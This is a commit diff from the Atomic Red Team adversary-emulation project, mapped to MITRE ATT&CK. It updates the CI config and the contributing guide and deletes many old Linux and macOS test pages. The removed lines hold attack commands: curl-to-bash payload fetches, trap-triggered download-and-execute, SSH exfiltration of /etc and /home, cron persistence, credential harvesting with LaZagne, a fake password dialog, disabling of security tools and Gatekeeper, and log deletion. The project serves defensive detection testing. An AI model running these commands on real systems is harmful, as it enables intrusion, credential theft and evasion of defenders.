changing T1087 to match upstream
This commit is contained in:
@@ -36,6 +36,8 @@ jobs:
|
||||
|
||||
if git diff-index --quiet HEAD -- ; then
|
||||
echo "Not committing documentation because there are no changes"
|
||||
elif [[ "${CIRCLE_BRANCH}" == "master" ]]; then
|
||||
echo "Not committing documentation because we are on master and doc changes should be part of pull request branches"
|
||||
else
|
||||
git config credential.helper 'cache --timeout=120'
|
||||
git config user.email "<email>"
|
||||
|
||||
+70
-11
@@ -1,34 +1,90 @@
|
||||
# How to contribute to Atomic Red Team
|
||||
*NOTE: We have sweet stickers for people who contribute; if you’re interested send a message to
|
||||
gear@redcanary.com with your mailing address*
|
||||
|
||||
- [Atomic Philosophy](#atomic-philosophy)
|
||||
- [How to contribute](#how-to-contribute)
|
||||
- [Atomic Test structure](#atomic-test-structure)
|
||||
- [Generating Atomic docs yourself (optional)](#generating-atomic-docs-yourself--optional-)
|
||||
|
||||
## Atomic Philosophy
|
||||
Atomic Red Team welcomes all types of contributions as long as it is mapped to [MITRE ATT&CK](https://attack.mitre.org/wiki/Main_Page).
|
||||
Atomic Red Team welcomes all types of contributions as long as it is mapped to [MITRE ATT&CK](https://attack.mitre.org/wiki/Main_Page). A few guidelines:
|
||||
|
||||
- Tests are made to be "easy". If your Atomic test is complicated and requires multiple external utilities/packages/Kali, we may dismiss it.
|
||||
- Tests are made to be "easy". If your Atomic Test is complicated and requires multiple external utilities/packages/Kali, we may ask that you simplify it.
|
||||
|
||||
- TEST YOUR Atomic Test! Be sure to run it from a few OS platforms before submitting a pull to ensure everything is working correctly.
|
||||
- TEST YOUR ATOMIC TEST! Be sure to run it from a few OSes/platforms before submitting a pull request to ensure everything is working correctly.
|
||||
|
||||
- If sourcing from another tool/product (ex. generated command), be sure to cite it in the test's description.
|
||||
|
||||
## How to contribute
|
||||
Pick the technique you want to add a test for and run the generator:
|
||||
Fork the atomic-red-team repository in Github, then checkout the repository and make a branch for your new test:
|
||||
```
|
||||
Fork on Github
|
||||
|
||||
git clone git@github.com/YOUR_GITHUB_ACCOUNT/atomic-red-team
|
||||
cd atomic-red-team
|
||||
|
||||
git checkout -b t1234-something-describing-your-test
|
||||
```
|
||||
|
||||
Pick the technique you want to add a test for (ie, T1234) and run the generator. This makes
|
||||
a new test for the technique with a bunch of TODOs you'll fill in and opens up your editor
|
||||
so you can get to work.
|
||||
|
||||
```
|
||||
bin/new-atomic.rb T1234
|
||||
```
|
||||
|
||||
This makes a new test for the technique with a bunch of TBDs you'll fill in and opens up your editor
|
||||
so you can get to work.
|
||||
> Don't have Ruby? Use the Atomic Test template [here](./atomic_red_team/atomic_test_template.yaml) as a starting point for your new test.
|
||||
|
||||
Fill in the TBDs with the information for your test. Read the [Atomic Red Team YAML Spec](atomic-red-team/spec.yaml)
|
||||
for complete details about what each field means and a list of possible values.
|
||||
Fill in the TODOs with the information for your test. See the [Atomic Test structure](#atomic-test-structure) section below.
|
||||
|
||||
Validate that your Atomic Test is up to code!
|
||||
Validate that your Atomic Test is up to spec!
|
||||
|
||||
```
|
||||
bin/validate-atomics.rb
|
||||
```
|
||||
|
||||
Submit a pull request once your test is complete and everything validates.
|
||||
> Don't have Ruby? The automated build system will validate the techniques on your branch as soon as you commit to your branch and push to your fork.
|
||||
|
||||
Submit a Pull Request once your test is complete and everything validates.
|
||||
```
|
||||
git add atomics/t1234
|
||||
git commit -m "Add test for T1234 that does XYZ"
|
||||
git push -u origin $(git branch |grep '*'|cut -f2 -d' ')
|
||||
|
||||
Go to github.com/YOUR_GITHUB_ACCOUNT/atomic-red-team and follow the instructions to create a new Pull Request.
|
||||
```
|
||||
|
||||
## Atomic Test structure
|
||||
This spec describes the format of Atomic Red Team atomic tests that are defined in YAML format.
|
||||
|
||||
The Atomic YAML schema is specified in the [Atomic Red Team YAML Spec](atomic_red_team/spec.yaml). See that
|
||||
file for complete details about what each field means and a list of possible values.
|
||||
|
||||
The source of truth for a test is the YAML file - the associated human readable Markdown file is automatically
|
||||
generated via `bin/generate-atomic-docs.rb` and `atomic_red_team/atomic_doc_template.md.erb`.
|
||||
|
||||
The directory structure is:
|
||||
- Tests reside in the `atomics` directory
|
||||
- One directory per ATT&CK technique, named as `t1234`
|
||||
- All the atomic tests for a technique in a file named `t1234.yaml` inside that directory
|
||||
- Any payloads, supporting materials, etc for the atomic tests also live in that directory
|
||||
|
||||
For example:
|
||||
|
||||
```
|
||||
atomic_red_team/
|
||||
atomic_red_team/atomics
|
||||
atomic_red_team/atomics/t1234
|
||||
atomic_red_team/atomics/t1234/t1234.yaml <-- this is where all the atomic tests for a technique live
|
||||
atomic_red_team/atomics/t1234/payload1.sct <-- a payload file needed by one of the T1234 atomics
|
||||
atomic_red_team/atomics/t1234/payload2.dll <-- another payload file needed by one of the T1234 atomics
|
||||
```
|
||||
|
||||
In general, a set of atomic tests for a technique should never depend on payloads
|
||||
or supporting files from other atomic directories. We want to keep things nice and close.
|
||||
Use git symlinks if you really need to share files between techniques.
|
||||
|
||||
## Generating Atomic docs yourself (optional)
|
||||
If you want to see what the pretty Markdown version of your Atomic Test is going to look like,
|
||||
@@ -36,4 +92,7 @@ you can generate the Atomic Docs yourself:
|
||||
|
||||
```
|
||||
bin/generate-atomic-docs.rb
|
||||
```
|
||||
```
|
||||
|
||||
The CircleCI build will automatically generate docs for your and commit them to your
|
||||
pull request to ensure they are updated before being merged into master.
|
||||
@@ -0,0 +1,16 @@
|
||||
PATH
|
||||
remote: .
|
||||
specs:
|
||||
atomic-red-team (1.0)
|
||||
|
||||
GEM
|
||||
specs:
|
||||
|
||||
PLATFORMS
|
||||
ruby
|
||||
|
||||
DEPENDENCIES
|
||||
atomic-red-team!
|
||||
|
||||
BUNDLED WITH
|
||||
1.13.7
|
||||
@@ -1,23 +0,0 @@
|
||||
## File Deletion
|
||||
|
||||
MITRE ATT&CK Technique: [T1107](https://attack.mitre.org/wiki/Technique/T1107)
|
||||
|
||||
### Victim Configuration
|
||||
|
||||
echo "This file will be shredded" > /tmp/victim-shred.txt
|
||||
mkdir /tmp/victim-files
|
||||
cd /tmp/victim-files
|
||||
touch a b c d e f g
|
||||
|
||||
### Delete a single file
|
||||
|
||||
rm -f /tmp/victim-files/a
|
||||
|
||||
### Delete an entire folder
|
||||
|
||||
rm -rf /tmp/victim-files
|
||||
|
||||
### Overwrite and delete a file with shred
|
||||
|
||||
shred -u /tmp/victim-shred.txt
|
||||
|
||||
@@ -1,21 +0,0 @@
|
||||
## Rootkits
|
||||
|
||||
MITRE ATT&CK Technique: [T1014](https://attack.mitre.org/wiki/Technique/T1014)
|
||||
|
||||
### Loadable Kernel Module based Rootkit
|
||||
|
||||
Input:
|
||||
|
||||
sudo insmod MODULE.ko
|
||||
|
||||
OR
|
||||
|
||||
Input:
|
||||
|
||||
sudo modprobe MODULE.ko
|
||||
|
||||
### LD_PRELOAD based Rootkit
|
||||
|
||||
Input:
|
||||
|
||||
export LD_PRELOAD=$PWD/libmy_r00tkit.so
|
||||
@@ -1,19 +0,0 @@
|
||||
#File and Directory Discovery
|
||||
|
||||
## MITRE ATT&CK Technique: [T1083](https://attack.mitre.org/wiki/Technique/T1083)
|
||||
|
||||
Output a directory tree listing :
|
||||
|
||||
cd $HOME && find . -print | sed -e 's;[^/]*/;|__;g;s;__|; |;g' > /tmp/loot.txt
|
||||
|
||||
List Mounted File Systems and Paths
|
||||
|
||||
cat /etc/mtab > /tmp/loot.txt
|
||||
|
||||
Find pdfs on a machine
|
||||
|
||||
find . -type f -iname *.pdf > /tmp/loot.txt
|
||||
|
||||
Find hidden files on a machine
|
||||
|
||||
find . -type f -name ".*"
|
||||
@@ -1,14 +0,0 @@
|
||||
## Process Discovery
|
||||
|
||||
MITRE ATT&CK Technique: [T1057](https://attack.mitre.org/wiki/Technique/T1057)
|
||||
|
||||
|
||||
### Process Discovery
|
||||
|
||||
Input:
|
||||
|
||||
ps >> /tmp/loot.txt
|
||||
|
||||
Input:
|
||||
|
||||
ps aux >> /tmp/loot.txt
|
||||
@@ -1,18 +0,0 @@
|
||||
## Remote System Discovery
|
||||
|
||||
MITRE ATT&CK Technique: [T1018](https://attack.mitre.org/wiki/Technique/T1018)
|
||||
|
||||
|
||||
### arp
|
||||
|
||||
Input:
|
||||
|
||||
arp -a | grep -v '^?'
|
||||
|
||||
|
||||
### Network scanning
|
||||
|
||||
|
||||
Input:
|
||||
|
||||
for ip in $(seq 1 254); do ping -c 1 192.168.1.$ip -o; [ $? -eq 0 ] && echo "192.168.1.$ip UP" || : ; done
|
||||
@@ -1,16 +0,0 @@
|
||||
# System Information Discovery
|
||||
|
||||
MITRE ATT&CK Technique: [T1082](https://attack.mitre.org/wiki/Technique/T1082)
|
||||
|
||||
List OS information:
|
||||
|
||||
uname -a >> /tmp/loot.txt
|
||||
|
||||
List OS specific information:
|
||||
|
||||
cat /etc/lsb-release >> /tmp/loot.txt
|
||||
cat /etc/redhat-release >> /tmp/loot.txt
|
||||
|
||||
Show how long a machine has been running:
|
||||
|
||||
uptime >> /tmp/loot.txt
|
||||
@@ -1,17 +0,0 @@
|
||||
## System Network Configuration Discovery
|
||||
|
||||
MITRE ATT&CK Technique: [T1016](https://attack.mitre.org/wiki/Technique/T1016)
|
||||
|
||||
### Network Data
|
||||
|
||||
Input:
|
||||
|
||||
arp -a
|
||||
|
||||
Input:
|
||||
|
||||
netstat -ant | awk '{print $NF}' | grep -v '[a-z]' | sort | uniq -c
|
||||
|
||||
Input:
|
||||
|
||||
ifconfig
|
||||
@@ -1,14 +0,0 @@
|
||||
# Command-Line Interface
|
||||
|
||||
MITRE ATT&CK Technique: [T1059](https://attack.mitre.org/wiki/Technique/T1059)
|
||||
|
||||
Using Curl to download and pipe a payload to Bash. NOTE: Curl-ing to Bash is generally a bad idea if you don't control the server.
|
||||
|
||||
bash -c "curl -sS https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/Linux/Payloads/echo-art-fish.sh | bash"
|
||||
|
||||
|
||||
Using Wget for equivalent functionality.
|
||||
|
||||
bash -c "wget --quiet -O - https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/Linux/Payloads/echo-art-fish.sh | bash"
|
||||
|
||||
This will download the specified payload and set a marker file in `/tmp/art-fish.txt`.
|
||||
@@ -1,14 +0,0 @@
|
||||
# Trap
|
||||
|
||||
MITRE ATT&CK Technique: [T1154](https://attack.mitre.org/wiki/Technique/T1154)
|
||||
|
||||
|
||||
trap 'nohup curl -sS https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/Linux/Payloads/echo-art-fish.sh | bash' EXIT
|
||||
|
||||
exit
|
||||
|
||||
After exiting the shell, the script will download and execute.
|
||||
|
||||
trap 'nohup curl -sS https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/Linux/Payloads/echo-art-fish.sh | bash' INT
|
||||
|
||||
After sending a keyboard interrupt (CTRL+C) the script will download and execute.
|
||||
@@ -1,30 +0,0 @@
|
||||
## Data Compressed
|
||||
|
||||
MITRE ATT&CK Technique: [T1002](https://attack.mitre.org/wiki/Technique/T1002)
|
||||
|
||||
### Victim Configuration
|
||||
|
||||
mkdir /tmp/victim-files
|
||||
cd /tmp/victim-files
|
||||
touch a b c d e f g
|
||||
echo "This file will be gzipped" > /tmp/victim-gzip.txt
|
||||
echo "This file will be tarred" > /tmp/victim-tar.txt
|
||||
|
||||
### Compression with zip
|
||||
|
||||
zip /tmp/victim-files.zip /tmp/victim-files/*
|
||||
|
||||
### Compression with gzip
|
||||
|
||||
gzip -f /tmp/victim-gzip.txt
|
||||
|
||||
### Compression with tar
|
||||
|
||||
Directory
|
||||
|
||||
tar -cvzf /tmp/victim-files.tar.gz /tmp/victim-files/
|
||||
|
||||
File
|
||||
|
||||
tar -cvzf /tmp/victim-tar.tar.gz
|
||||
|
||||
@@ -1,20 +0,0 @@
|
||||
## Data Encrypted
|
||||
|
||||
MITRE ATT&CK Technique: [T1022](https://attack.mitre.org/wiki/Technique/T1022)
|
||||
|
||||
### Victim Configuration
|
||||
|
||||
echo "This file will be encrypted" > /tmp/victim-gpg.txt
|
||||
mkdir /tmp/victim-files
|
||||
cd /tmp/victim-files
|
||||
touch a b c d e f g
|
||||
|
||||
### Zip and encrypt a directory
|
||||
|
||||
zip --password "insert password here" /tmp/victim-files.zip /tmp/victim-files/*
|
||||
|
||||
### Encrypt a single file
|
||||
|
||||
gpg -c /tmp/victim-gpg.txt
|
||||
<enter passphrase and confirm>
|
||||
ls -l
|
||||
@@ -1,13 +0,0 @@
|
||||
## Data Transfer Size Limits
|
||||
|
||||
MITRE ATT&CK Technique: [T1030](https://attack.mitre.org/wiki/Technique/T1030)
|
||||
|
||||
### Victim Configuration
|
||||
|
||||
cd /tmp/
|
||||
dd if=/dev/urandom of=/tmp/victim-whole-file bs=25M count=1
|
||||
|
||||
### Split into 5MB chunks
|
||||
|
||||
split -b 5000000 /tmp/victim-whole-file
|
||||
ls -l
|
||||
@@ -1,31 +0,0 @@
|
||||
## Exfiltration Over Alternative Protocol
|
||||
|
||||
MITRE ATT&CK Technique: [T1048](https://attack.mitre.org/wiki/Technique/T1048)
|
||||
|
||||
### SSH
|
||||
|
||||
Remote to Local:
|
||||
|
||||
ssh target.example.com "(cd /etc && tar -zcvf - *)" > ./etc.tar.gz
|
||||
|
||||
Local to Remote:
|
||||
|
||||
tar czpf - /home/* | openssl des3 -salt -pass pass:1234 | ssh foo@example.com 'cat > /home.tar.gz.enc'
|
||||
|
||||
### HTTP
|
||||
|
||||
A firewall rule (iptables or firewalld) will be needed to allow exfiltration on port 1337.
|
||||
|
||||
Victim System Configuration:
|
||||
|
||||
mkdir /tmp/victim-staging-area
|
||||
echo "this file will be exfiltrated" > /tmp/victim-staging-area/victim-file.txt
|
||||
|
||||
Using Python to establish a one-line HTTP server on victim system:
|
||||
|
||||
cd /tmp/victim-staging-area
|
||||
python -m SimpleHTTPServer 1337
|
||||
|
||||
To retrieve the data from an adversary system:
|
||||
|
||||
wget http://VICTIM_IP:1337/victim-file.txt
|
||||
@@ -1,35 +0,0 @@
|
||||
# Remote File Copy
|
||||
|
||||
MITRE ATT&CK Technique: [T1105](https://attack.mitre.org/wiki/Technique/T1105)
|
||||
|
||||
## Adversary System Configuration
|
||||
### Ensure SSH access has been configured for an adversary account
|
||||
echo "This file transferred by scp" > /tmp/adversary-scp
|
||||
echo "This file transferred by sftp" > /tmp/adversary-sftp
|
||||
mkdir /tmp/adversary-rsync
|
||||
cd /tmp/adversary-rsync
|
||||
touch a b c d e f g
|
||||
|
||||
## Victim System Configuration
|
||||
### Ensure SSH access has been configured for a victim account
|
||||
### Ensure write access for victim account to this directory
|
||||
mkdir /tmp/victim-files
|
||||
cd /tmp/victim-files
|
||||
|
||||
## Push files to victim using rsync
|
||||
rsync -r /tmp/adversary-rsync/ victim@victim-host:/tmp/victim-files/
|
||||
|
||||
## Pull files from adversary using rsync
|
||||
rsync -r adversary@adversary-host:/tmp/adversary-rsync/ /tmp/victim-files/
|
||||
|
||||
## Push files to victim using scp
|
||||
scp /tmp/adversary-scp victim@victim-host:/tmp/victim-files/
|
||||
|
||||
## Pull file from adversary using scp
|
||||
scp adversary@adversary-host:/tmp/adversary-scp /tmp/victim-files/scp-file
|
||||
|
||||
## Push files to victim using sftp
|
||||
sftp victim@victim-host:/tmp/victim-files/ <<< $'put /tmp/adversary-sftp'
|
||||
|
||||
## Pull file from adversary using sftp
|
||||
sftp adversary@adversary-host:/tmp/adversary-sftp /tmp/victim-files/sftp-file
|
||||
@@ -1,24 +0,0 @@
|
||||
## Browser Extensions
|
||||
|
||||
MITRE ATT&CK Technique: [T1176](https://attack.mitre.org/wiki/Technique/T1176)
|
||||
|
||||
|
||||
### Chrome (Developer Mode)
|
||||
|
||||
Navigate to [chrome://extensions](chrome://extensions) and tick 'Developer Mode'.
|
||||
|
||||
Click 'Load unpacked extension...' and navigate to [Browser_Extension](../Payloads/Browser_Extension/)
|
||||
|
||||
Then click 'Select'
|
||||
|
||||
### Chrome (Chrome Web Store)
|
||||
|
||||
Navigate to https://chrome.google.com/webstore/detail/minimum-viable-malicious/odlpfdolehmhciiebahbpnaopneicend in Chrome and click 'Add to Chrome'
|
||||
|
||||
### Firefox
|
||||
|
||||
Navigate to [about:debugging](about:debugging) and click "Load Temporary Add-on"
|
||||
|
||||
Navigate to [manifest.json](../Payloads/Browser_Extension/manifest.json)
|
||||
|
||||
Then click 'Open'
|
||||
@@ -1,6 +0,0 @@
|
||||
# Cron Job
|
||||
|
||||
MITRE ATT&CK Technique: [T1168](https://attack.mitre.org/wiki/Technique/T1168)
|
||||
|
||||
|
||||
echo "* * * * * /tmp/evil.sh" > /tmp/persistevil && crontab /tmp/persistevil
|
||||
@@ -1,22 +0,0 @@
|
||||
# Hidden Files and Directories
|
||||
|
||||
MITRE ATT&CK Technique: [T1158](https://attack.mitre.org/wiki/Technique/T1158)
|
||||
|
||||
To create visible directories and files
|
||||
|
||||
mkdir visible-directory
|
||||
echo "this file is visible" > visible-directory/visible-file
|
||||
|
||||
# List the contents the current directory and visible directory
|
||||
ls
|
||||
ls visible-directory
|
||||
|
||||
|
||||
To create hidden directories and files
|
||||
|
||||
mkdir .hidden-directory
|
||||
echo "this file is hidden" > .hidden-directory/.hidden-file
|
||||
|
||||
# List the contents the current directory and hidden directory
|
||||
ls -la
|
||||
ls -la .hidden-directory
|
||||
@@ -1,10 +0,0 @@
|
||||
# Trap
|
||||
|
||||
MITRE ATT&CK Technique: [T1154](https://attack.mitre.org/wiki/Technique/T1154)
|
||||
|
||||
|
||||
trap 'nohup curl -sS https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/Linux/Payloads/echo-art-fish.sh | bash' EXIT
|
||||
|
||||
exit
|
||||
|
||||
After exiting the shell, the script will download and execute.
|
||||
@@ -1,6 +0,0 @@
|
||||
# .bash_profile and .bashrc
|
||||
|
||||
MITRE ATT&CK Technique: [T1156](https://attack.mitre.org/wiki/Technique/T1156)
|
||||
|
||||
echo "/path/to/script.py" >> ~/.bash_profile
|
||||
echo "/path/to/script.py" >> ~/.bashrc
|
||||
@@ -1,15 +0,0 @@
|
||||
# Setuid and Setgid
|
||||
|
||||
MITRE ATT&CK Technique: [T1166](https://attack.mitre.org/wiki/Technique/T1166)
|
||||
|
||||
Navigate to [hello.c](../Payloads/hello.c)
|
||||
|
||||
Input:
|
||||
|
||||
make hello
|
||||
|
||||
sudo chown root hello
|
||||
|
||||
sudo chmod u+s hello
|
||||
|
||||
./hello
|
||||
@@ -1,24 +0,0 @@
|
||||
## Browser Extensions
|
||||
|
||||
MITRE ATT&CK Technique: [T1176](https://attack.mitre.org/wiki/Technique/T1176)
|
||||
|
||||
|
||||
### Chrome (Developer Mode)
|
||||
|
||||
Navigate to [chrome://extensions](chrome://extensions) and tick 'Developer Mode'.
|
||||
|
||||
Click 'Load unpacked extension...' and navigate to [Browser_Extension](../Payloads/Browser_Extension/)
|
||||
|
||||
Then click 'Select'
|
||||
|
||||
### Chrome (Chrome Web Store)
|
||||
|
||||
Navigate to https://chrome.google.com/webstore/detail/minimum-viable-malicious/odlpfdolehmhciiebahbpnaopneicend in Chrome and click 'Add to Chrome'
|
||||
|
||||
### Firefox
|
||||
|
||||
Navigate to [about:debugging](about:debugging) and click "Load Temporary Add-on"
|
||||
|
||||
Navigate to [manifest.json](../Payloads/Browser_Extension/manifest.json)
|
||||
|
||||
Then click 'Open'
|
||||
@@ -1,18 +0,0 @@
|
||||
## Screen Capture
|
||||
|
||||
MITRE ATT&CK Technique: [T1113](https://attack.mitre.org/wiki/Technique/T1113)
|
||||
|
||||
|
||||
|
||||
Input:
|
||||
|
||||
log show --debug | grep "GENERATED_NEW_IMAGE" | awk '{print $1,$2,$11,$27}'
|
||||
|
||||
For list of times a screenshot was generated and extension used
|
||||
|
||||
|
||||
Input:
|
||||
|
||||
log show --debug | grep "GENERATED_NEW_IMAGE" | awk '{print $1,$2,$11,$27}' | wc -l
|
||||
|
||||
For number count of total images created
|
||||
@@ -1,43 +0,0 @@
|
||||
# Custom Command and Control Protocol
|
||||
|
||||
MITRE ATT&CK Technique: [T1146](https://attack.mitre.org/wiki/Technique/T1094)
|
||||
|
||||
## Communication over Bitbucket Snippets
|
||||
The use of a legitimate service as transport is a common technique to evade detection by masquerading as the legitimate service.
|
||||
|
||||
Below are instructions to run a script to simulate traffic from a malware implant that communicates via a custom protocol implemented in [Bitbucket Snippets](https://confluence.atlassian.com/bitbucket/snippets-719095082.html).
|
||||
|
||||
The malware itself isn't included, just the traffic simulation.
|
||||
|
||||
### Installation
|
||||
|
||||
#### Step 1: Create a new Bitbucket account
|
||||
|
||||
We recommend using a fresh account for this so as not to pollute the snippets of your existing account.
|
||||
|
||||
https://bitbucket.org/account/signup/
|
||||
|
||||
#### Step 2: Include its credentials in `auth.json`
|
||||
In the directory [Payloads/Custom_Command_and_Control_Protocol_Bitbucket_Snippets](Payloads/Custom_Command_and_Control_Protocol_Bitbucket_Snippets):
|
||||
|
||||
```
|
||||
cp auth.json.template auth.json
|
||||
```
|
||||
|
||||
Edit `auth.json` to include the username, email, and password of the Bitbucket account. `auth.json` should not be added to version control.
|
||||
|
||||
### Step 3: Install dependencies
|
||||
```
|
||||
pip install -r requirements.txt
|
||||
```
|
||||
|
||||
### Usage
|
||||
To simulate the network traffic, run:
|
||||
```
|
||||
python replay.py
|
||||
```
|
||||
|
||||
You will need to be using Python 3.
|
||||
|
||||
This will make requests to `bitbucket.org` urls, recorded from an interactive session with the malware.
|
||||
The session recording of the malware is available to view and modify at [traffic_history.json](bitbucket_protocol/traffic_history.json)
|
||||
@@ -1,6 +0,0 @@
|
||||
# Bash History
|
||||
|
||||
MITRE ATT&CK Technique: [T1139](https://attack.mitre.org/wiki/Technique/T1139)
|
||||
|
||||
|
||||
cat ~/.bash_history | grep -e '-p ' -e 'pass' -e 'ssh' > loot.txt
|
||||
@@ -1,11 +0,0 @@
|
||||
# Credentials in Files
|
||||
|
||||
MITRE ATT&CK Technique: [T1081](https://attack.mitre.org/wiki/Technique/T1081)
|
||||
|
||||
## Browser and System credentials
|
||||
|
||||
[LaZagne Source](https://github.com/AlessandroZ/LaZagne)
|
||||
|
||||
Input:
|
||||
|
||||
python2 laZagne.py all
|
||||
@@ -1,12 +0,0 @@
|
||||
# Input Prompt
|
||||
|
||||
MITRE ATT&CK Technique: [T1141](https://attack.mitre.org/wiki/Technique/T1141)
|
||||
|
||||
|
||||
### Prompt User for Password (Local Phishing)
|
||||
|
||||
osascript -e 'tell app "System Preferences" to activate' -e 'tell app "System Preferences" to activate' -e 'tell app "System Preferences" to display dialog "Software Update requires that you type your password to apply changes." & return & return default answer "" with icon 1 with hidden answer with title "Software Update"'
|
||||
|
||||
Reference:
|
||||
|
||||
http://fuzzynop.blogspot.com/2014/10/osascript-for-local-phishing.html
|
||||
@@ -1,32 +0,0 @@
|
||||
# Keychain
|
||||
|
||||
MITRE ATT&CK Technique: [T1142](https://attack.mitre.org/wiki/Technique/T1142)
|
||||
|
||||
### Keychain Files
|
||||
|
||||
~/Library/Keychains/
|
||||
|
||||
/Library/Keychains/
|
||||
|
||||
/Network/Library/Keychains/
|
||||
|
||||
### security command line
|
||||
|
||||
Input:
|
||||
|
||||
security -h
|
||||
|
||||
Input:
|
||||
|
||||
security find-certificate -a -p > allcerts.pem
|
||||
|
||||
Input:
|
||||
|
||||
security import /tmp/certs.pem -k
|
||||
|
||||
|
||||
### References
|
||||
|
||||
[Security Reference](https://developer.apple.com/legacy/library/documentation/Darwin/Reference/ManPages/man1/security.1.html)
|
||||
|
||||
[Keychain dumper](https://github.com/juuso/keychaindump)
|
||||
@@ -1,18 +0,0 @@
|
||||
# Clear Command History
|
||||
|
||||
MITRE ATT&CK Technique: [T1146](https://attack.mitre.org/wiki/Technique/T1146)
|
||||
|
||||
|
||||
## multiple shells
|
||||
|
||||
unset HISTFILE
|
||||
|
||||
export HISTFILESIZE=0
|
||||
|
||||
history -c
|
||||
|
||||
## bash
|
||||
|
||||
rm ~/.bash_history
|
||||
|
||||
cat /dev/null > ~/.bash_history
|
||||
@@ -1,15 +0,0 @@
|
||||
# Disabling Security Tools
|
||||
|
||||
MITRE ATT&CK Technique: [T1089](https://attack.mitre.org/wiki/Technique/T1089)
|
||||
|
||||
|
||||
## Disabling By Tool:
|
||||
|
||||
### Carbon Black Response
|
||||
sudo launchctl unload /Library/LaunchDaemons/com.carbonblack.daemon.plist
|
||||
|
||||
### LittleSnitch
|
||||
sudo launchctl unload /Library/LaunchDaemons/at.obdev.littlesnitchd.plist
|
||||
|
||||
### OpenDNS Umbrella
|
||||
sudo launchctl unload /Library/LaunchDaemons/com.opendns.osx.RoamingClientConfigUpdater.plist
|
||||
@@ -1,8 +0,0 @@
|
||||
# Gatekeeper Bypass
|
||||
|
||||
MITRE ATT&CK Technique: [T1144](https://attack.mitre.org/wiki/Technique/T1144)
|
||||
|
||||
|
||||
sudo xattr -r -d com.apple.quarantine /path/to/MyApp.app
|
||||
|
||||
sudo spctl --master-disable
|
||||
@@ -1,15 +0,0 @@
|
||||
# HISTCONTROL
|
||||
|
||||
MITRE ATT&CK Technique: [T1148](https://attack.mitre.org/wiki/Technique/T1148)
|
||||
|
||||
|
||||
### Set the environment variable
|
||||
export HISTCONTROL=ignoreboth
|
||||
|
||||
OR
|
||||
|
||||
echo export "HISTCONTROL=ignoreboth" >> ~/.bash_profile
|
||||
|
||||
### Preface commands with a space to exclude them from .bash_history
|
||||
ls
|
||||
whoami > recon.txt
|
||||
@@ -1,6 +0,0 @@
|
||||
# Hidden Files and Directories
|
||||
|
||||
MITRE ATT&CK Technique: [T1158](https://attack.mitre.org/wiki/Technique/T1158)
|
||||
|
||||
|
||||
sudo xattr -lr * / 2>&1 /dev/null | grep -C 2 "00 00 00 00 00 00 00 00 40 00 FF FF FF FF 00 00"
|
||||
@@ -1,6 +0,0 @@
|
||||
# Hidden Users
|
||||
|
||||
MITRE ATT&CK Technique: [T1147](https://attack.mitre.org/wiki/Technique/T1147)
|
||||
|
||||
|
||||
sudo dscl . -create /Users/APT UniqueID 333
|
||||
@@ -1,9 +0,0 @@
|
||||
# Indicator Removal on Host
|
||||
|
||||
MITRE ATT&CK Technique: [T1070](https://attack.mitre.org/wiki/Technique/T1070)
|
||||
|
||||
### Delete System Logs
|
||||
rm -rf /private/var/log/system.log*
|
||||
|
||||
### Delete BSM Audit Logs
|
||||
rm -rf /private/var/audit/*
|
||||
@@ -1,6 +0,0 @@
|
||||
# Launchctl
|
||||
|
||||
MITRE ATT&CK Technique: [T1152](https://attack.mitre.org/wiki/Technique/T1152)
|
||||
|
||||
|
||||
launchctl submit -l evil -- /Applications/Calculator.app/Contents/MacOS/Calculator
|
||||
@@ -1,12 +0,0 @@
|
||||
# Space After Filename
|
||||
|
||||
MITRE ATT&CK Technique: [T1151](https://attack.mitre.org/wiki/Technique/T1151)
|
||||
|
||||
### Generate Binary
|
||||
echo '#!/bin/bash\necho "print \"hello, world!\"" | /usr/bin/python\nexit' > execute.txt && chmod +x execute.txt
|
||||
|
||||
### Add Space After Filename
|
||||
mv execute.txt "execute.txt "
|
||||
|
||||
### Execute
|
||||
./execute.txt\
|
||||
@@ -1,33 +0,0 @@
|
||||
## Account Discovery
|
||||
|
||||
MITRE ATT&CK Technique: [T1087](https://attack.mitre.org/wiki/Technique/T1087)
|
||||
|
||||
### Enumerate Groups and users
|
||||
|
||||
Input:
|
||||
|
||||
groups
|
||||
|
||||
Input:
|
||||
|
||||
id
|
||||
|
||||
Input:
|
||||
|
||||
dscl . list /Groups
|
||||
|
||||
Input:
|
||||
|
||||
dscl . list /Users
|
||||
|
||||
Input:
|
||||
|
||||
dscl . list /Users | grep -v '_'
|
||||
|
||||
Input:
|
||||
|
||||
dscacheutil -q group
|
||||
|
||||
Input:
|
||||
|
||||
dscacheutil -q user
|
||||
@@ -1,34 +0,0 @@
|
||||
## File and Directory Discovery
|
||||
|
||||
MITRE ATT&CK Technique: [T1083](https://attack.mitre.org/wiki/Technique/T1083)
|
||||
|
||||
|
||||
### File and Directory Discovery
|
||||
|
||||
Input:
|
||||
|
||||
ls -a > allcontents.txt
|
||||
|
||||
Input:
|
||||
|
||||
ls -la /Library/Preferences/ > detailedprefsinfo.txt
|
||||
|
||||
Input:
|
||||
|
||||
file */* *>> ../files.txt
|
||||
|
||||
Input:
|
||||
|
||||
find . -type f
|
||||
|
||||
Input:
|
||||
|
||||
ls -R | grep ":$" | sed -e 's/:$//' -e 's/[^-][^\/]*\//--/g' -e 's/^/ /' -e 's/-/|/'
|
||||
|
||||
|
||||
|
||||
References:
|
||||
|
||||
http://osxdaily.com/2013/01/29/list-all-files-subdirectory-contents-recursively/
|
||||
|
||||
https://perishablepress.com/list-files-folders-recursively-terminal/
|
||||
@@ -1,9 +0,0 @@
|
||||
## Network Service Scanning
|
||||
|
||||
MITRE ATT&CK Technique: [T1046](https://attack.mitre.org/wiki/Technique/T1046)
|
||||
|
||||
### Bash One Liner
|
||||
|
||||
Input:
|
||||
|
||||
for port in {1..65535}; do echo >/dev/tcp/192.168.1.1/$port && echo "port $port is open" || echo "port $port is closed" : ; done
|
||||
@@ -1,18 +0,0 @@
|
||||
## Network Share Discovery
|
||||
|
||||
MITRE ATT&CK Technique: [T1135](https://attack.mitre.org/wiki/Technique/T1135)
|
||||
|
||||
### Local Mounts
|
||||
|
||||
Input:
|
||||
|
||||
df -aH
|
||||
|
||||
### Remote Find Mounts
|
||||
|
||||
smbutil view -g //<hostname>
|
||||
|
||||
|
||||
### NFS Show mounts
|
||||
|
||||
showmount hostname
|
||||
@@ -1,20 +0,0 @@
|
||||
## Permission Groups Discovery
|
||||
|
||||
